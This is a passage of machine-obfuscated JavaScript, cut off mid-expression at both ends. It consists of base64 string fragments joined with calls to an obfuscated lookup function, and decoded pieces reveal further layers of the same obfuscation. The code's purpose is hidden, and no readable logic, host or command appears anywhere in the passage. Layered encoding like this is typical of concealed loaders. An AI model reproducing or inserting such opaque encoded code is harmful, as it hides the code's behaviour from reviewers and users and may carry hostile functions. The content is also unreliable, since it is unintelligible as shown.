x29f)+'KStKKDB4MzdhLCdmTWN4JykrSigweDEyM'+'SwnKG1zbycpK0ooMHg3MDEsJ11nXkgnKS'+'tKKDB4Nzg5LCdvcWhWJykrSigweDVkMCw'+'nY1hPNScpK0ooMHg1ZTIsJ0hNY3cnKStK'+'KDB4NDM5LCdKbnZrJykrSigweDM5MSwnS'+_0x7708349t(0x93)+'B4MWQ1LCdvMEg3JykrSigweDZlOSwnKG1'+'zbycpK0ooMHg4NjQsJ1NCNVQnKStKKDB4'+_0x7708349t(0x1e8)+'CcpK0ooMHg3MWUsJ2hQQU4nKStKKDB4Mm'+'FmLCdtKVduJykrSigweDIyNiwncHFOdyc'+'pK0ooMHg0MjQsJ2V0THonKStKKDB4NTky'+_0x7708349t(0xc0)+'0ooMHgzMWUsJ0BaeUAnKStKKDB4MWM1LC'+'djWE81JykrSigweDYwZiwnbzBINycpK0o'+_0x7708349t(0xc9)+'cWR5JykrSigweDYwNCwnSE1jdycpK0ooM'+'Hg0ZTQsJ2VVN0wnKStKKDB4MjIxLCdVZE'+_0x7708349t(0x20e)+'yNjUsJ29xaFYnKStKKDB4MTgwLCdPJTFz'+_0x7708349t(0x28d)+'jcsJ1NCNVQnKStKKDB4ODgyLCdKbnZrJy'+'krSigweDNi')+('ZSwnW29UWicpK0ooMHgxNGMsJ2s5MyknK'+'StKKDB4N2YxLCdwbE9JJykrSigweDYxOC'+'wnazkzKScpK0ooMHgyOGIsJ0hNY3cnKSt'+'KKDB4NDQ3LCdbb1RaJykrSigweDI1YSwn'+'SWsyUCcpK0ooMHgxZDgsJ28wSDcnKStKK'+'DB4M2Y5LCcyZE1BJykrSigweDgyOCwncH'+'FOdycpK0ooMHg2ZTMsJ08lMXMnKStKKDB'+'4NmJjLCckTUhiJykrSigweDUyNCwnKG1z'+_0x7708349t(0x1cb)+'mJhLCdAWnlAJykrSigweDY5MSwnb0tldS'+_0x7708349t(0x1b5)+_0x7708349t(0x83)+'K0ooMHg1MzIsJ1lvI08nKStKKDB4NjA3L'+_0x7708349t(0x156)+'ooMHg1NGYsJ2E1TXAnKStKKDB4NmEzLCd'+'rOTMpJykrSigweDgxNiwnb3FoVicpK0oo'+'MHgyNDcsJ0U4Vk8nKStKKDB4MWJhLCdrO'+'TMpJykrSigweDVkNiwnc2lCZScpK0ooMH'+'gyNWQsJ0hNY3cnKStKKDB4NjFmLCdzdkx'+'6JykrSigweDZmOSwnZk1jeCcpK0ooMHgx'+'MmQsJzdQQV4nKStKKDB4NjU4LCc4YlAhJ'+'ykrSigweDVmMiwnJjJRdycpK0ooMHg3Zj'+'MsJ2NYTzUnKStKKDB4NWRjLCcjd3JhJyk'+_0x7708349t(0x1c9)+_0x7708349t(0x262)+_0x7708349t(0x1cd)+_0x7708349t(0x28c)+'weDMyZiwnT3FkeScpK0ooMHg0NDMsJyYy'+'UXcnKStKKDB4NDc5LCdFOFZPJykrSigwe'+'DUyYiwnVyZIIycpK0ooMHgyM2YsJ0U4Vk'+_0x7708349t(0xc6))+('NWYxLCdFOFZPJykrSigweDE0OCwndXhQU'+_0x7708349t(0xdc)+_0x7708349t(0x1c1)+'pK0ooMHg0NmUsJzdQQV4nKStKKDB4N2My'+'LCdrOTMpJykrSigweDgwYiwnSm52aycpK'+'0ooMHg3ODUsJ2VVN0wnKStKKDB4MzQ4LC'+'dAWnlAJykrSigweDJlNCwnWW8jTycpK0o'+_0x7708349t(0x9c)+'KkxEJykrSigweDdhYSwnemJsSCcpK0ooM'+'Hg1MzksJ2NYTzUnKStKKDB4NzJmLCc4Yl'+'AhJykrSigweDg2ZSwnQFp5QCcpK0ooMHg'+'xZmQsJ0xIZjAnKStKKDB4NDljLCdZQGh3'+'JykrSigweDYwOCwncChBbCcpK0ooMHgyZ'+'GUsJ3NzZUgnKStKKDB4MjQxLCdjWE81Jy'+_0x7708349t(0x113)+'sJ29xaFYnKStKKDB4Mzk1LCddRjhPJykr'+_0x7708349t(0xff)+_0x7708349t(0x143)+'gweDRmMSwnZk1jeCcpK0ooMHgxNjQsJ2M'+'qTEQnKStKKDB4NjY2LCc4YlAhJykrSigw'+'eDdiNywnTyUxcycpK0ooMHgyZTcsJ2hTc'+'zcnKStKKDB4NTBiLCdlVTdMJykrSigweD'+'Q2MCwnb0tldScpK0ooMHgzZDQsJ09xZHk'+'nKStKKDB4Nzc5LCdLMVpHJykrSigweDI2'+'MSwnXUY4TycpK0ooMHg1MGMsJzhiUCEnK'+'StKKDB4NDAxLCdFMCRLJykrSigweDUxOS'+_0x7708349t(0xf7)+_0x7708349t(0x2ca)+'Sm52aycpK0ooMHg0MDYsJ0BaeUAnKStKK'+'DB4MjBiLCdPcWR5JykrSigweDY5YywnSW'+_0x7708349t(0x16c))+(_0x7708349t(0x132)+'FZPJykrSigweDNkMSwnZXRMeicpK0ooMH'+_0x7708349t(0x87)+'jJykrSigweDVlZiwncChBbCcpK0ooMHgz'+_0x7708349t(0xe7)+_0x7708349t(0x7f)+'IsJ3NpQmUnKStKKDB4NzYxLCcqKjZxJyk'+'rSigweDM5YywnSDBYaScpK0ooMHgyYmEs'+_0x7708349t(0x214)+'igweDg4NSwnKio2cScpK0ooMHg4NzIsJ3'+_0x7708349t(0x213)+'weDYwYiwnN1BBXicpK0ooMHg3NmQsJzdQ'+'QV4nKStKKDB4MmM0LCdzdkx6JykrSigwe'+'DY3NSwnOGJQIScpK0ooMHgyMDIsJ1cmSC'+'MnKStKKDB4MTc0LCdFOFZPJykrSigweDY'+_0x7708349t(0x16d)+'KStKKDB4Mjk1LCdVZEd5JykrSigweDE4Z'+_0x7708349t(0x2dc)+'tKKDB4NzlmLCdldEx6JykrKEooMHg0ZDI'+_0x7708349t(0x295)+'SigweDQzZCwnSzFaRycpK0ooMHg3YzcsJ'+_0x7708349t(0x1e5)+'gweDE1NCwndXhQUicpK0ooMHgyNzIsJ11'+'GOE8nKStKKDB4NTJkLCdPJTFzJykrSigw'+'eDIzNiwnU0I1VCcpK0ooMHgxZTMsJ1VkR'+'3knKStKKDB4MzQ5LCdzdkx6JykrSigweD'+'NhYSwnazkzKScpK0ooMHg2NmYsJ1cmSCM'+'nKStKKDB4NDI2LCdzaUJlJykrSigweDY4'+'OCwnaFNzNycpK0ooMHg3NDcsJzJkTUEnK'+'StKKDB4MjEwLCdIMFhpJykrSigweDE2NS'+'wnc2lCZScp')+('K0ooMHgxODUsJ29LZXUnKStKKDB4MjJjL'+_0x7708349t(0x78)+'ooMHgyMDUsJ11nXkgnKStKKDB4NWExLCd'+'LMVpHJykrSigweDFkYywnZXRMeicpK0oo'+_0x7708349t(0x2f1)+_0x7708349t(0x144)+_0x7708349t(0x285)+'xJykrSigweDYxZCwnW29UWicpK0ooMHg1'+'YTcsJ0pudmsnKStKKDB4NDY1LCdPJTFzJ'+_0x7708349t(0x184)+'MsJ1tvVFonKStKKDB4ODg2LCdtKVduJyk'+'rSigweDM1MCwnY1hPNScpK0ooMHgzYTAs'+'J3BsT0knKStKKDB4MmNjLCdjWE81JykrS'+'igweDQxOSwnemJsSCcpK0ooMHgzZDYsJ1'+_0x7708349t(0x6a)+'weDJjNSwnc3ZMeicpK0ooMHgyYWQsJ11G'+'OE8nKStKKDB4MjgxLCcwV0FBJykrSigwe'+'DI4NiwnMFdBQScpK0ooMHgxY2YsJyN3cm'+'EnKStKKDB4NmE2LCdjWE81JykrSigweDE'+'0MSwnN1BBXicpK0ooMHg2ZTYsJ2hQQU4n'+'KStKKDB4MTc5LCdtKVduJykrSigweDc0M'+'ywnY1hPNScpK0ooMHg3MjMsJ1lvI08nKS'+'tKKDB4NjVkLCdwbE9JJykrSigweDZkMiw'+'nSE1jdycpK0ooMHg0MDgsJ2hTczcnKStK'+'KDB4NTFiLCdPJTFzJykrSigweDY1NCwnS'+_0x7708349t(0x29a)+'B4NWQ0LCdMSGYwJykrSigweDVlYiwnSE1'+'jdycpK0ooMHg0OWEsJzdQQV4nKStKKDB4'+_0x7708349t(0x211)+_0x7708349t(0x1ed)+'UwLCcqKjZx')+('JykrSigweDc1OSwnRTAkSycpK0ooMHg3Z'+'DEsJ3NpQmUnKStKKDB4NjE2LCdLMVpHJy'+'krSigweDFiMSwnSDBYaScpK0ooMHg4NzY'+'sJ1cmSCMnKStKKDB4NTkxLCdFOFZPJykr'+'SigweDUyMCwnZXRMeicpK0ooMHgyODUsJ'+_0x7708349t(0x18b)+'gweDUwYSwnN1BBXicpK0ooMHg2N2QsJ2E'+'1TXAnKStKKDB4NWZjLCcqKjZxJykrSigw'+'eDQ0NSwnN1BBXicpK0ooMHgzNjIsJ2NYT'+'zUnKStKKDB4Mjg4LCdvMEg3JykrSigweD'+'UxNCwnOGJQIScpK0ooMHgxNTYsJyRNSGI'+'nKStKKDB4NmE3LCdZbyNPJykrSigweDgw'+_0x7708349t(0x103)+'StKKDB4ODI1LCdZbyNPJykrSigweDIzYy'+_0x7708349t(0x17f)+'KKDB4NGE0LCdtKVduJykrSigweDIzYSwn'+'dXhQUicpK0ooMHg4OGYsJyN3cmEnKStKK'+'DB4NjBhLCdjWE81JykrSigweDQyYSwnRT'+'AkSycpK0ooMHgyYTIsJ11nXkgnKStKKDB'+'4MmIxLCdmTWN4JykrSigweDI1Yywnb3Fo'+'VicpK0ooMHg4NDIsJ0gwWGknKStKKDB4M'+_0x7708349t(0x118)+'cpK0ooMHg0ZjksJ20pV24nKStKKDB4NjN'+'lLCdPcWR5JykrSigweDI1NiwnXWdeSCcp'+'K0ooMHg3OTksJ2E1TXAnKStKKDB4N2Y4L'+'CckTUhiJykrSigweDcyNCwndXhQUicpK0'+'ooMHgxYjYsJyoqNnEnKStKKDB4MTZjLCd'+'dZ15IJykrSigweDVlNiwnXWdeSCcpK0oo'+'MHg2N2YsJ1tvVFonKStKKDB4NDYyLCdZb'+'yNPJykrSigweDQzYSwnJjJRdycpK0ooMH'+'g0ZGIsJ0U4')+('Vk8nKStKKDB4NjVhLCdoUEFOJykrSigwe'+_0x7708349t(0xda)+'EnKStKKDB4NzNlLCdLMVpHJykrSigweDE'+'4OSwnemJsSCcpK0ooMHgyNmEsJ1VkR3kn'+_0x7708349t(0x168)+'SwnSWsyUCcpK0ooMHgzZTMsJ11nXkgnKS'+'tKKDB4NDkzLCcjd3JhJykrSigweDFjOCw'+'nTEhmMCcpK0ooMHg2ZTEsJ2NYTzUnKStK'+_0x7708349t(0xf6)+'GJQIScpK0ooMHgzZmMsJ0lrMlAnKStKKD'+'B4MzY5LCdwcU53JykrSigweDNkMywnW29'+'UWicpK0ooMHg4MjYsJzdQQV4nKStKKDB4'+'MTc3LCc3UEFeJykrSigweDE2ZiwnRTAkS'+'ycpK0ooMHg3NjQsJ3BxTncnKStKKDB4Nz'+'E5LCdoUEFOJykrSigweDQ4ZiwnazkzKSc'+'pK0ooMHg0M2YsJ2hTczcnKStKKDB4MzNi'+'LCdzdkx6JykrSigweDFjMSwnYypMRCcpK'+'0ooMHg2NjMsJ0pvaDYnKStKKDB4NmYyLC'+'dPcWR5JykrSigweDgxMiwnSWsyUCcpK0o'+'oMHg2YzMsJ3NpQmUnKStKKDB4ODIwLCdd'+'Z15IJykrSigweDgyMSwnb3FoVicpK0ooM'+'Hg0ZTksJ08lMXMnKStKKDB4M2RmLCdjWE'+'81JykrSigweDQ5NiwnT3FkeScpK0ooMHg'+_0x7708349t(0x18d)+'JykrSigweDVkMiwnazkzKScpK0ooMHgyO'+'TcsJ3NzZUgnKStKKDB4Mzg5LCcyZE1BJy'+'krSigweDQ5OSwnRTAkSycpK0ooMHgzNTE'+_0x7708349t(0x2d6)+'SigweDM4MCwncGxPSScpK0ooMHgzYmEsJ'+'3AoQWwnKStKKDB4MzhlLCdwcU53JykrSi'+'gweDQ1ZSwn')+('c2lCZScpK0ooMHg3MGYsJ3AoQWwnKStKK'+_0x7708349t(0x265)+_0x7708349t(0xba)+'4NTg2LCcjd3JhJykrSigweDcxYiwnbzBI'+'NycpK0ooMHg0YjcsJ28wSDcnKStKKDB4N'+'DdmLCdzc2VIJykrSigweDEzZiwnRThWTy'+'cpK0ooMHg0MGEsJyN3cmEnKStKKDB4Mjk'+'xLCcmMlF3JykrSigweDU3OSwnN1BBXicp'+'K0ooMHg1MjcsJ11nXkgnKStKKDB4ODZhL'+'CckTUhiJykrSigweDU2MSwnJjJRdycpK0'+'ooMHgzMWYsJzBXQUEnKStKKDB4NWUxLCd'+'lVTdMJykrSigweDg0NSwnaFBBTicpK0oo'+'MHgyOWMsJ2VVN0wnKStKKDB4ODE5LCdKb'+'2g2JykrSigweDUwNiwnSWsyUCcpK0ooMH'+'g4M2UsJ11GOE8nKStKKDB4MjJiLCdoUEF'+'OJykrSigweDZjYiwnSm9oNicpK0ooMHg0'+'MWMsJ2hQQU4nKStKKDB4ODhjLCdKbnZrJ'+'ykrSigweDU0NSwnJE1IYicpK0ooMHgyYj'+'IsJ3V4UFInKStKKDB4NjBlLCdldEx6Jyk'+_0x7708349t(0x1b0)+'JzdQQV4nKStKKDB4MjMzLCdvS2V1JykrS'+'igweDc1ZCwnTEhmMCcpK0ooMHg4YTAsJ2'+'s5MyknKStKKDB4NTQyLCdhNU1wJykrSig'+'weDg0ZCwnJjJRdycpK0ooMHgxYTYsJ29x'+'aFYnKStKKDB4MTk5LCdzaUJlJykrSigwe'+_0x7708349t(0x13c)+'EnKStKKDB4NjhlLCdKbnZrJykpKyhKKDB'+'4ODA0LCdJazJQJykrSigweDQ2OSwnJE1I'+'YicpK0ooMHg0ZGYsJ0gwWGknKStKKDB4N'+_0x7708349t(0x2bd)+'cpK0ooMHgz')+('MWIsJzhiUCEnKStKKDB4MjZmLCd6YmxIJ'+'ykrSigweDYyMCwnSm9oNicpK0ooMHgxZj'+'YsJ2ZNY3gnKStKKDB4MmQ3LCdjWE81Jyk'+'rSigweDU1Yiwnc3NlSCcpK0ooMHgzN2Us'+'J1lvI08nKStKKDB4NDQ0LCcqKjZxJykrS'+_0x7708349t(0x1f5)+'hNY3cnKStKKDB4MTFiLCdrOTMpJykrSig'+'weDQ0ZCwnSE1jdycpK0ooMHg3MjksJyN3'+_0x7708349t(0x14a)+'DUyOCwnbSlXbicpK0ooMHgzNTUsJ0xIZj'+_0x7708349t(0x1b6)+'iNCwnN1BBXicpK0ooMHg0YjUsJ2VVN0wn'+_0x7708349t(0x18f)+_0x7708349t(0x7d)+'tKKDB4ODAzLCdzc2VIJykrSigweDJkYiw'+_0x7708349t(0x1e4)+_0x7708349t(0x157)+_0x7708349t(0x23e)+'B4NGZjLCdlVTdMJykrSigweDViMCwnKG1'+'zbycpK0ooMHgzY2YsJzhiUCEnKStKKDB4'+'NjhmLCdJazJQJykrSigweDRlZSwnSWsyU'+'CcpK0ooMHg1OTUsJ29LZXUnKStKKDB4MT'+_0x7708349t(0x154)+'pK0ooMHg2ZDQsJ2hTczcnKStKKDB4NWU1'+'LCdITWN3JykrSigweDQxNCwnSm52aycpK'+'0ooMHgzN2YsJ2ZNY3gnKStKKDB4NDk1LC'+'dZbyNPJykrSigweDY3YywnXUY4TycpK0o'+'oMHg1NzEsJ3BsT0knKStKKDB4ODdmLCdw'+_0x7708349t(0x114)+_0x7708349t(0x2d8)+'hpJykrSigw')+(_0x7708349t(0x1bb)+'CEnKStKKDB4MTMxLCdwcU53JykrSigweD'+'NkYywnVyZIIycpK0ooMHgyZTUsJ11GOE8'+'nKStKKDB4MzBiLCdLMVpHJykrSigweDNm'+'ZCwncChBbCcpK0ooMHg2YWQsJ3NzZUgnK'+'StKKDB4NjNmLCcwV0FBJykrSigweDFmMy'+'wnTEhmMCcpK0ooMHgyZTEsJ09xZHknKSt'+_0x7708349t(0xec)+'RThWTycpK0ooMHg1YzEsJ2NYTzUnKStKK'+'DB4NjkwLCddRjhPJykrSigweDE2MywnT3'+'FkeScpK0ooMHgzMjcsJ1lAaHcnKStKKDB'+_0x7708349t(0x220)+'cCcpK0ooMHgzMDgsJ2E1TXAnKStKKDB4N'+'jM3LCcmMlF3JykrSigweDc4Nywnc3ZMei'+_0x7708349t(0x273)+'1LCddRjhPJykrSigweDQzNSwnQFp5QCcp'+'K0ooMHg0NzQsJ3BsT0knKStKKDB4NzBhL'+'CdwKEFsJykrSigweDg2ZiwnemJsSCcpK0'+'ooMHg2YmYsJ3NpQmUnKStKKDB4NDI4LCd'+'1eFBSJykrSigweDVjYiwnSzFaRycpK0oo'+'MHgyMGQsJ0U4Vk8nKStKKDB4NzAzLCdwK'+'EFsJykrSigweDgwOCwnSDBYaScpK0ooMH'+'gyOTgsJ0sxWkcnKStKKDB4MWYxLCdJazJ'+'QJykrSigweDMwZSwnMmRNQScpK0ooMHgy'+'MDAsJ11GOE8nKStKKDB4NjJhLCcqKjZxJ'+'ykrSigweDRiMiwnI3dyYScpK0ooMHgyNj'+'MsJ0hNY3cnKStKKDB4MmY4LCcjd3JhJyk'+'rSigweDg0MSwncChBbCcpK0ooMHg3YzYs'+'J3NpQmUnKStKKDB4NDgyLCdFOFZPJykrS'+'igweDUxMiwnQFp5QCcpK0ooMHgzZTIsJ1'+'lvI08nKStK')+('KDB4NDJjLCdFOFZPJykrSigweDYzOSwnY'+'TVNcCcpK0ooMHg1YjYsJ3V4UFInKStKKD'+'B4NTlkLCcwV0FBJykrSigweDQyNSwnYyp'+'MRCcpK0ooMHg3N2IsJ2E1TXAnKStKKDB4'+'NWM1LCdKb2g2JykrSigweDJiMCwnRTAkS'+_0x7708349t(0x97)+'U0LCcmMlF3JykrSigweDg1MCwnaFBBTic'+'pK0ooMHg0Y2UsJ3pibEgnKStKKDB4NDU1'+'LCcyZE1BJykrSigweDQyZiwnN1BBXicpK'+'0ooMHgzMzgsJ20pV24nKStKKDB4MTk0LC'+_0x7708349t(0x24c)+'oMHgyODksJ2MqTEQnKStKKDB4ODM1LCdr'+'OTMpJykrSigweDZmYywnSE1jdycpK0ooM'+_0x7708349t(0x1e0)+'1BJykrSigweDQ3ZSwnZXRMeicpK0ooMHg'+'yY2QsJ2V0THonKStKKDB4MzY2LCdLMVpH'+'JykrSigweDdiMSwnT3FkeScpK0ooMHgxN'+'jgsJ08lMXMnKStKKDB4NTgxLCdMSGYwJy'+'krSigweDQzOCwnTyUxcycpK0ooMHg2MmU'+'sJ0sxWkcnKStKKDB4ODliLCc4YlAhJykr'+'SigweDM1ZSwnJE1IYicpK0ooMHgyNjgsJ'+'11nXkgnKStKKDB4NTZmLCd6YmxIJykrSi'+'gweDFmNSwnc2lCZScpK0ooMHgzYjAsJ3N'+'zZUgnKStKKDB4MzFhLCdTQjVUJykrSigw'+'eDFiNSwnMFdBQScpK0ooMHg3OTEsJ3NpQ'+'mUnKStKKDB4N2JhLCcjd3JhJykrSigweD'+'E5NiwndXhQUicpK0ooMHgzZjYsJzBXQUE'+_0x7708349t(0x196)+'OCwnMFdBQScpK0ooMHgzZTksJ20pV24nK'+_0x7708349t(0x267)+'wnYypMRCcp')+(_0x7708349t(0x8b)+_0x7708349t(0x120)+'ooMHgxNjEsJ1VkR3knKStKKDB4NDU3LCd'+'ZbyNPJykrSigweDRjZCwnMFdBQScpK0oo'+'MHg0ZjgsJzhiUCEnKStKKDB4NTNkLCdZb'+_0x7708349t(0xa3)+'g2MDEsJ1cmSCMnKStKKDB4MmE1LCdrOTM'+'pJykrSigweDdmMiwnb3FoVicpK0ooMHg3'+'ZTQsJ20pV24nKStKKDB4NTUyLCddRjhPJ'+_0x7708349t(0x129)+_0x7708349t(0x12e)+_0x7708349t(0x296)+'J2MqTEQnKStKKDB4MmI5LCdFOFZPJykrS'+'igweDdiNSwnI3dyYScpK0ooMHgyZDQsJz'+'JkTUEnKStKKDB4NzliLCdKb2g2JykrSig'+'weDYyYiwnT3FkeScpK0ooMHg4MWEsJ0gw'+'WGknKStKKDB4NDVjLCdITWN3JykrSigwe'+'DRhOSwnYTVNcCcpK0ooMHgyZGMsJ2hTcz'+_0x7708349t(0xd2)+'3ZiwnTEhmMCcpK0ooMHgyNmQsJ3pibEgn'+'KStKKDB4NjQwLCdPJTFzJykrSigweDVhY'+'iwnJjJRdycpK0ooMHgxYTMsJ2NYTzUnKS'+_0x7708349t(0x17a)+_0x7708349t(0x1d2)+'KDB4NzhjLCdIMFhpJykrSigweDY4YSwnI'+'3dyYScpK0ooMHg2OTgsJzdQQV4nKStKKD'+_0x7708349t(0x2bf)+_0x7708349t(0x112)+_0x7708349t(0x8c)+'CcpK0ooMHg3Y2MsJ2MqTEQnKStKKDB4NT'+'c4LCdwKEFs')+('JykrSigweDc2MywnSE1jdycpK0ooMHgzM'+'zEsJyRNSGInKStKKDB4ODNiLCcyZE1BJy'+'krSigweDU0NiwnWUBodycpK0ooMHg4NGM'+'sJ3AoQWwnKStKKDB4MWIwLCdzc2VIJykr'+'SigweDM1Yywnb0tldScpKSsoSigweDcxN'+'iwnJE1IYicpK0ooMHg4MWQsJ3BxTncnKS'+_0x7708349t(0x1f9)+'nJE1IYicpK0ooMHgxYzksJyRNSGInKStK'+'KDB4NGQzLCdJazJQJykrSigweDY2Miwnc'+'2lCZScpK0ooMHg0MmQsJzhiUCEnKStKKD'+'B4NDlmLCcjd3JhJykrSigweDJmYywnT3F'+_0x7708349t(0x1a9)+'MjY0LCdPcWR5JykrSigweDI3Ziwnc3NlS'+'CcpK0ooMHg4NWUsJ3NzZUgnKStKKDB4Nm'+_0x7708349t(0x20b)+'pK0ooMHg1YTAsJ0gwWGknKStKKDB4NjI2'+'LCdXJkgjJykrSigweDc4ZCwnQFp5QCcpK'+'0ooMHg2MTMsJ0BaeUAnKStKKDB4NjZlLC'+_0x7708349t(0x21b)+_0x7708349t(0x181)+'b1RaJykrSigweDJiYiwnSDBYaScpK0ooM'+'Hg1NDksJ3AoQWwnKStKKDB4NWJkLCdJaz'+_0x7708349t(0x2fa)+_0x7708349t(0xb4)+'JykrSigweDQ5MSwnKio2cScpK0ooMHgzY'+_0x7708349t(0xa2)+'krSigweDUyZSwnWUBodycpK0ooMHg1NWQ'+'sJ3N2THonKStKKDB4MjMwLCdtKVduJykr'+_0x7708349t(0x219)+'3NpQmUnKStKKDB4MWJlLCdAWnlAJykrSi'+'gweDg0NCwn')+(_0x7708349t(0x1f8)+_0x7708349t(0xbf)+'ZMeicpK0ooMHgxYWEsJzdQQV4nKStKKDB'+'4MTk1LCdhNU1wJykrSigweDZhZSwnXWde'+'SCcpK0ooMHg4MzksJ08lMXMnKStKKDB4N'+'zZhLCcyZE1BJykrSigweDVjZCwnc2lCZS'+'cpK0ooMHgxYmYsJ1cmSCMnKStKKDB4Mjk'+'5LCdMSGYwJykrSigweDI2OSwnZVU3TCcp'+'K0ooMHgyM2UsJ3BsT0knKStKKDB4ODJkL'+'CddZ15IJykrSigweDI0YSwnZXRMeicpK0'+'ooMHg1NjksJ1lAaHcnKStKKDB4Njc0LCc'+'kTUhiJykrSigweDFiNCwnY1hPNScpK0oo'+'MHgxMzUsJ3BsT0knKStKKDB4NTFhLCdLM'+'VpHJykrSigweDRhOCwnOGJQIScpK0ooMH'+'g1MDEsJ1lvI08nKStKKDB4MWRlLCdldEx'+'6JykrSigweDNmNSwnMmRNQScpK0ooMHg3'+'ZDcsJ0gwWGknKStKKDB4N2IyLCdMSGYwJ'+_0x7708349t(0xf2)+_0x7708349t(0x179)+'rSigweDI3OSwnVWRHeScpK0ooMHg2NzIs'+'J1tvVFonKStKKDB4NjE5LCdlVTdMJykrS'+'igweDM4NywnN1BBXicpK0ooMHg4OTQsJz'+'dQQV4nKStKKDB4ODNjLCdjWE81JykrSig'+'weDM2MCwncHFOdycpK0ooMHgyYWUsJzJk'+'TUEnKStKKDB4NWMwLCdrOTMpJykrSigwe'+'DE4NiwnSWsyUCcpK0ooMHgxYTIsJyYyUX'+'cnKStKKDB4NzM4LCdjWE81JykrSigweDE'+'3MCwnTEhmMCcpK0ooMHgyZTIsJ2V0THon'+_0x7708349t(0x159)+'ywnMmRNQScpK0ooMHg3NGIsJ1lAaHcnKS'+'tKKDB4MmJk')+(_0x7708349t(0x2c5)+'0ooMHg3NDUsJ0pvaDYnKStKKDB4NDJlLC'+'dwKEFsJykrSigweDJkMCwnZXRMeicpK0o'+'oMHg2YjUsJ3NzZUgnKStKKDB4NWZhLCdJ'+_0x7708349t(0x6f)+'HgxZjAsJ1tvVFonKStKKDB4N2NmLCdITW'+_0x7708349t(0x249)+_0x7708349t(0x280)+'JykrSigweDhhMSwnTyUxcycpK0ooMHg0M'+'TIsJ0hNY3cnKStKKDB4NmYxLCdPcWR5Jy'+'krSigweDViYywnW29UWicpK0ooMHg2YzQ'+_0x7708349t(0x260)+'SigweDg4OSwncGxPSScpK0ooMHgyYmUsJ'+_0x7708349t(0x111)+'gweDZiMiwnXUY4TycpK0ooMHg3N2EsJyN'+_0x7708349t(0x19b)+'eDU2NiwnQFp5QCcpK0ooMHg4OTYsJ1tvV'+'FonKStKKDB4NDg5LCcmMlF3JykrSigweD'+_0x7708349t(0xc8)+'nKStKKDB4NzM1LCdlVTdMJykrSigweDcz'+'MSwnRTAkSycpK0ooMHg2MTUsJ0UwJEsnK'+'StKKDB4MjU1LCdwcU53JykrSigweDZlYy'+'wnbzBINycpK0ooMHg2MGQsJyN3cmEnKSt'+'KKDB4NDc3LCdPcWR5JykrSigweDFjMywn'+_0x7708349t(0x2e8)+_0x7708349t(0x22a)+'pMRCcpK0ooMHg2NWUsJ2NYTzUnKStKKDB'+'4MTQ3LCddRjhPJykrSigweDdhNiwnSm52'+'aycpK0ooMHgxZWYsJ2hQQU4nKStKKDB4M'+'WU5LCdvS2V1JykrSigweDRjNiwnbSlXbi'+_0x7708349t(0x187))+(_0x7708349t(0x223)+'ykrSigweDMzNSwnbzBINycpK0ooMHgxOT'+'MsJ1NCNVQnKStKKDB4MTUyLCdrOTMpJyk'+_0x7708349t(0x2d9)+'J3BsT0knKStKKDB4MjRlLCdvS2V1JykrS'+'igweDVlNCwnSDBYaScpK0ooMHgyMWIsJ3'+'NpQmUnKStKKDB4MjA3LCdPcWR5JykrSig'+'weDdhMiwncHFOdycpK0ooMHgzNGIsJ3pi'+'bEgnKStKKDB4NTQ4LCdjWE81JykrSigwe'+'Dg5OCwnMmRNQScpK0ooMHg4MDUsJ08lMX'+'MnKStKKDB4M2Y0LCd6YmxIJykrSigweDF'+'kMSwnZVU3TCcpK0ooMHg0NTIsJ3BsT0kn'+'KStKKDB4M2ZlLCd6YmxIJykrSigweDI2N'+_0x7708349t(0x2ad)+'tKKDB4M2M4LCdlVTdMJykrSigweDJkNSw'+_0x7708349t(0x10f)+'KDB4Njk1LCdvMEg3JykrSigweDM2ZiwnW'+'UBodycpK0ooMHg0YTEsJ0pvaDYnKStKKD'+'B4MWFiLCdZbyNPJykrSigweDIxNSwnKG1'+_0x7708349t(0x188)+'ODMwLCdFOFZPJykrSigweDU0MSwnOGJQI'+_0x7708349t(0x26b)+'YyLCdzdkx6JykrSigweDFkZiwnazkzKSc'+'pK0ooMHg3ODMsJ2hTczcnKStKKDB4ODQ3'+'LCckTUhiJykrSigweDU0NywnSzFaRycpK'+'0ooMHg1NmIsJ2s5MyknKStKKDB4NGNhLC'+'dPJTFzJykrSigweDc5ZSwnaFNzNycpK0o'+'oMHg0MDksJ3NzZUgnKStKKDB4ODhhLCdt'+_0x7708349t(0x1db)+'Hg2YTQsJ0sxWkcnKStKKDB4NjExLCdwcU'+_0x7708349t(0x1dc))+(_0x7708349t(0x1be)+'WwnKStKKDB4NzhhLCdtKVduJykrSigweD'+'JkZiwnJE1IYicpK0ooMHg2ODYsJ11nXkg'+'nKStKKDB4NWY5LCdwKEFsJykrSigweDM0'+'MywnSzFaRycpK0ooMHgxZDMsJ2s5MyknK'+'StKKDB4NmQ3LCdIMFhpJykrSigweDZkMC'+'wnQFp5QCcpK0ooMHg0NjMsJ08lMXMnKSt'+_0x7708349t(0x2cb)+_0x7708349t(0x2b3)+_0x7708349t(0x73)+_0x7708349t(0x2c7)+_0x7708349t(0x2ce)+'eCcpK0ooMHg2NGMsJ3V4UFInKSkrKEooM'+'Hg4NGIsJ0xIZjAnKStKKDB4ODg4LCdPcW'+_0x7708349t(0x10e)+'3Y2EsJ1lvI08nKStKKDB4NWYzLCdoU3M3'+'JykrSigweDMwNywnbzBINycpK0ooMHg4N'+_0x7708349t(0x9f)+_0x7708349t(0x1f3)+'sJ0gwWGknKStKKDB4MzcyLCdtKVduJykr'+'SigweDVkYSwnc3ZMeicpK0ooMHgzNWIsJ'+'zJkTUEnKStKKDB4NWI5LCcjd3JhJykrSi'+_0x7708349t(0x208)+_0x7708349t(0x119)+_0x7708349t(0x257)+'XAnKStKKDB4MTRhLCcqKjZxJykrSigweD'+_0x7708349t(0x2e7)+'nKStKKDB4NDRhLCdzc2VIJykrSigweDQx'+'MywnYypMRCcpK0ooMHgxYWQsJ28wSDcnK'+'StKKDB4ODdhLCc4YlAhJykrSigweDZkZC'+_0x7708349t(0x15e))+(_0x7708349t(0x1d4)+_0x7708349t(0x1fb)+'ooMHg0OTQsJ3BsT0knKStKKDB4ODJlLCd'+'oUEFOJykrSigweDc2NiwnaFNzNycpK0oo'+'MHg2ZjgsJ29LZXUnKStKKDB4NjBjLCdjK'+'kxEJykrSigweDIxMSwnQFp5QCcpK0ooMH'+'gxMWMsJ1lAaHcnKStKKDB4NmZhLCcjd3J'+_0x7708349t(0x256)+'M2QsJyN3cmEnKStKKDB4MWRkLCddRjhPJ'+'ykrSigweDQwMywncHFOdycpK0ooMHg0Mz'+'EsJ2VVN0wnKStKKDB4NWMyLCcmMlF3Jyk'+_0x7708349t(0x204)+_0x7708349t(0x1b8)+_0x7708349t(0x27d)+'s5MyknKStKKDB4MWJiLCdjKkxEJykrSig'+'weDQ3Yi